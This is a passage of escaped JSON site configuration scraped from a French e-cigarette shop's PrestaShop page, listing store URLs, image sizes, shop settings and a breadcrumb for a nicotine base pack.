/www.creation-vap.fr\\\/mon-compte\",\"order_confirmation\":\"https:\\\/\\\/www.creation-vap.fr\\\/confirmation-commande\",\"order_detail\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande\",\"order\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande\",\"order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/avoirs\",\"pagenotfound\":\"https:\\\/\\\/www.creation-vap.fr\\\/page-introuvable\",\"password\":\"https:\\\/\\\/www.creation-vap.fr\\\/recuperation-mot-de-passe\",\"pdf_invoice\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/www.creation-vap.fr\\\/promotions\",\"product\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/www.creation-vap.fr\\\/recherche\",\"sitemap\":\"https:\\\/\\\/www.creation-vap.fr\\\/sitemap\",\"stores\":\"https:\\\/\\\/www.creation-vap.fr\\\/magasins\",\"supplier\":\"https:\\\/\\\/www.creation-vap.fr\\\/fournisseur\",\"register\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion?create_account=1\",\"order_login\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/at_vega_store\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/www.creation-vap.fr\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"cart_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-cart_default.jpg\",\"width\":125,\"height\":157},\"home_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"medium_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-medium_default.jpg\",\"width\":378,\"height\":472},\"large_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590}},\"small\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"medium\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"large\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Remise sur prix unitaire\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Accueil\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\"},{\"title\":\"DIY\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/53-diy\"},{\"title\":\"Bases\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/135-bases\"},{\"title\":\"Base Pack Cr\\u00e9ation Vap\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/502-base-pack-creation-vap\"},{\"title\":\"Pack De Base Nicotin\\u00e9 Creation Vap 100 Ml\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/base-pack-creation-vap\\\/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#\\\/taux-6_mg\"}],\"count\":5},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1768616458,\"static_token\":\"dcbf90936c045e4107056269ce19d368\",\"token\":\"834e556ef84cedf5458311943a23bd81\",\"debug\":false};\/* ]]> *\/<\/script>"}